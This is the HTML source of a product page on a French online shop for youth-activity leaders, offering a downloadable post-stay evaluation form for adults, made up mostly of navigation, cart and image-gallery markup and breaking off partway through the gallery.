	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-tabs nav-uppercase">
              <li class="html custom html_topbar_right"><strong><strong class="uppercase"><a href="https://www.jesuisanimateur.fr" target="_blank"><span style="color:#FFFFFF">👉 Découvrir   JeSuisAnimateur.fr</a></span></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-tabs nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-tabs nav-uppercase">
              <li class="html custom html_topbar_left"><span><center><strong class="uppercase">🚀  Livraison OFFERTE 📦 à partir de 75 €</strong></center></span>
</li><li class="header-divider"></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:contact@jesuisanimateur.shop" class="tooltip" title="contact@jesuisanimateur.shop">
				  <i class="icon-envelop" style="font-size:12px;" ></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
			
			
			
				</ul>
</li>
<li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jesuisanimateur" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/jesuisanimateur.fr/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.pinterest.com/jesuisanimateur/" data-label="Pinterest" target="_blank" class="icon plain pinterest tooltip" title="Nous suivre sur Pinterest" aria-label="Nous suivre sur Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-tabs nav-uppercase">
              <li class="html custom html_topbar_left"><span><center><strong class="uppercase">🚀  Livraison OFFERTE 📦 à partir de 75 €</strong></center></span>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jesuisanimateur.shop/" title="La Boutique JeSuisAnimateur.fr - L&#039;indispensable de l&#039;animateur (presque) parfait !" rel="home">
		<img width="600" height="288" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/logo-boutique-je-suis-animateur.png" class="header_logo header-logo" alt="La Boutique JeSuisAnimateur.fr"/><img  width="600" height="288" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/logo-boutique-je-suis-animateur.png" class="header-logo-dark" alt="La Boutique JeSuisAnimateur.fr"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jesuisanimateur.shop/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://jesuisanimateur.shop/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Se connecter" data-open="#login-form-popup" >
					<span>
			Se connecter / S’inscrire			</span>
				</a>




</li>
<li class="header-divider"></li><li class="header-wishlist-icon">
			<a href="https://jesuisanimateur.shop/wishlist/" class="wishlist-link" title="Liste de souhaits" aria-label="Liste de souhaits" >
										<i class="wishlist-icon icon-heart-o" ></i>
					</a>
	</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://jesuisanimateur.shop/cart/" class="header-cart-link is-small" title="Panier" >

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Votre panier est vide.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jesuisanimateur.shop/shop/">
					Retour à la boutique				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://jesuisanimateur.shop/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Panier" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Panier</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Votre panier est vide.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jesuisanimateur.shop/shop/">
					Retour à la boutique				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-948 menu-item-design-default"><a href="https://jesuisanimateur.shop/mode/" class="nav-top-link">Mode</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950 menu-item-design-default"><a href="https://jesuisanimateur.shop/mugs/" class="nav-top-link">Mugs</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428 menu-item-design-default"><a href="https://jesuisanimateur.shop/livres/" class="nav-top-link">Livres</a></li>
<li id="menu-item-56857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56857 menu-item-design-default"><a href="https://jesuisanimateur.shop/animtoolbox/" class="nav-top-link">Anim’Toolbox</a></li>
<li id="menu-item-63656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63656 menu-item-design-default"><a target="_blank" rel="noopener" href="https://www.10doigts.fr/u/produits-u124.aspx?ae=1117" class="nav-top-link">Loisirs Créatifs</a></li>
<li id="menu-item-59509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59509 menu-item-design-default"><a target="_blank" rel="noopener" href="https://c3po.link/QhxDEMPbkt" class="nav-top-link">Escape Games</a></li>
<li id="menu-item-63654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63654 menu-item-design-default"><a target="_blank" rel="noopener" href="https://shop.pandacraft.fr/collections/tous-les-produits-pandacraft?ae=710" class="nav-top-link">Pandacraft</a></li>
<li id="menu-item-2778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778 menu-item-design-default"><a href="https://jesuisanimateur.shop/goodies-du-site/" class="nav-top-link">Goodies</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-56897" class="product type-product post-56897 status-publish first instock product_cat-animtoolbox product_tag-animtoolbox product_tag-bilan-du-sejour product_tag-evaluation-equipe has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-5">
						<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56897 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="56897"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:56897,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=56897&#038;_wpnonce=6b1d9a0cdd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="56897"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0 has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-100x100.png" data-thumb-alt="Bilan du séjour • Évaluation par les adultes" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes.png 900w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes.png"><img width="600" height="600" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-600x600.png" class="wp-post-image ux-skip-lazy" alt="Bilan du séjour • Évaluation par les adultes" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes.png" data-large_image_width="900" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes.png 900w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1-100x100.png" data-thumb-alt="Bilan du séjour • Évaluation par les adultes – Image 2" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1.png"><img width="600" height="849" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1-600x849.png" class="" alt="Bilan du séjour • Évaluation par les adultes – Image 2" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1.png" data-large_image_width="1191" data-large_image_height="1685" decoding="async" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1-600x849.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1-283x400.png 283w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1-565x800.png 565w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1-768x1087.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1-1086x1536.png 1086w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1.png 1191w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2-100x100.png" data-thumb-alt="Bilan du séjour • Évaluation par les adultes – Image 3" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2.png"><img width="600" height="849" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2-600x849.png" class="" alt="Bilan du séjour • Évaluation par les adultes – Image 3" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2.png" data-large_image_width="1191" data-large_image_height="1685" decoding="async" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2-600x849.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2-283x400.png 283w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2-565x800.png 565w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2-768x1087.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2-1086x1536.png 1086w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2.png 1191w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3-100x100.png" data-thumb-alt="Bilan du séjour • Évaluation par les adultes – Image 4" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3.png"><img width="600" height="849" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3-600x849.png" class="" alt="Bilan du séjour • Évaluation par les adultes – Image 4" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3.png" data-large_image_width="1191" data-large_image_height="1685" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3-600x849.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3-283x400.png 283w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3-565x800.png 565w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3-768x1087.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3-1086x1536.png 1086w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3.png 1191w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4-100x100.png" data-thumb-alt="Bilan du séjour • Évaluation par les adultes – Image 5" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4.png"><img width="600" height="849" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4-600x849.png" class="" alt="Bilan du séjour • Évaluation par les adultes – Image 5" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4.png" data-large_image_width="1191" data-large_image_height="1685" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4-600x849.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4-283x400.png 283w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4-565x800.png 565w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4-768x1087.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4-1086x1536.png 1086w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4.png 1191w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5-100x100.png" data-thumb-alt="Bilan du séjour • Évaluation par les adultes – Image 6" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5.png"><img width="600" height="849" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5-600x849.png" class="" alt="Bilan du séjour • Évaluation par les adultes – Image 6" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5.png" data-large_image_width="1191" data-large_image_height="1685" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5-600x849.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5-283x400.png 283w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5-565x800.png 565w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5-768x1087.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5-1086x1536.png 1086w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5.png 1191w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6-100x100.png" data-thumb-alt="Bilan du séjour • Évaluation par les adultes – Image 7" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6.png"><img width="600" height="849" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6-600x849.png" class="" alt="Bilan du séjour • Évaluation par les adultes – Image 7" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6.png" data-large_image_width="1191" data-large_image_height="1685" decoding="async" loading="lazy" 